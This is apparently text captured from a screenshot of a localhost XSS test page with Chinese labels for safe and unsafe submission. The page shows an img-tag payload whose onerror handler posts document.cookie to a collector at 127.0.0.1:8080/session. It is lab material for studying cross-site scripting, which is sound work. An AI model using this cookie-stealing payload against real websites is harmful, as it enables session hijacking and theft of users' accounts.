 不安全 | https://127.0.0.1:8443/XSS/unsafe
欢迎来到XSS测试页面
提交窗口
<img src=document.domain onerror="
    (function() {
        fetch('http://127.0.0.1:8080/session', {
            method: 'POST',
            headers: {
                'Content-Type': 'text/plain'
            },
            body: document.cookie
        })
    })();
">
safe 提交 unsafe 提交
内容窗口